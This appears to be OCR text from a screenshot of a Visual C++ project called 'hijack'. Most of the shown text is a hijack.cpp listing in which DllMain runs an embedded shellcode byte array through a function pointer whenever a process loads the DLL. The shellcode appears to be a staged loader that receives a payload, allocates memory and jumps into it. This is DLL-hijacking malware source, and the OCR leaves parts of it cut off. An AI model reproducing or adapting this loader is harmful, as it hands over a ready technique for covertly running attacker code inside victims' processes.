 hijack - Microsoft Visual C++
文件(F) 编辑(E) 查看(V) 插入(I) 工程(P) 组建(B) 工具(T) 窗口(W) 帮助(H)
(Globals) (All global members DllMain
工作区 'hijack': 1 工程
hijack files
Source Files
hijack.cpp
hijack.def
hijack.rc
StdAfx.cpp
Header Files
hijack.h
Resource.h
StdAfx.h
Resource Files
ReadMe.txt
External Depend
Cl... Re... Fil...
hijack.cpp
"\xe8\x93\x00\x00\x00\x48\x83\xec\x10\x48\x89\xe2\x4d\x31\xc9"
"\x6a\x04\x41\x58\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5"
"\x83\xf8\x00\x7e\x55\x48\x83\xc4\x20\x5e\x89\xf6\x6a\x40\x41"
"\x59\x68\x00\x10\x00\x00\x41\x58\x48\x89\xf2\x48\x31\xc9\x41"
"\xba\x58\xa4\x53\xe5\xff\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31"
"\xc9\x49\x89\xf0\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9\xc8"
"\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x41\x57\x59\x68\x00\x40"
"\x00\x00\x41\x58\x6a\x00\x5a\x41\xba\x0b\x2f\x0f\x30\xff\xd5"
"\x57\x59\x41\xba\x75\x6e\x4d\x61\xff\xd5\x49\xff\xce\xe9\x3c"
"\xff\xff\xff\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6\x75\xb4\x41"
"\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2\xf0\xb5\xa2\x56\xff\xd5";
HANDLE g_hModule;
switch(reason)
{
case DLL_PROCESS_ATTACH:
void (*fun)();
*(int*)&fun = (int)shellcode;
fun();
g_hModule = (HINSTANCE)hInst;
break;
case DLL_PROCESS_DETACH:
g_hModule=NULL;
break;
}
return true;
}
hijack.dll - 0 error(s), 0 warning(s)